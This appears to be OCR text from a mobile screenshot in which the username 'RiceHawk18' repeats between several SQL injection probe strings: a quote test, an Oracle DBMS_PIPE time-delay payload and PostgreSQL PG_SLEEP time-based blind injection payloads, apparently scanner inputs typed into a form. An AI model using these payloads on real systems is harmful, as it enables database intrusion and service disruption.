
RiceHawk18
@@xeDO0
RiceHawk18
1'"
RiceHawk18
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
||CHR(98),15)||'
RiceHawk18
L7oVYP7m')) OR 312=(SELECT 312 FROM PG_SLEEP(1
5))--
RiceHawk18
A1v25QPv') OR 393=(SELECT 393 FROM PG_SLEEP(1
5))--
RiceHawk18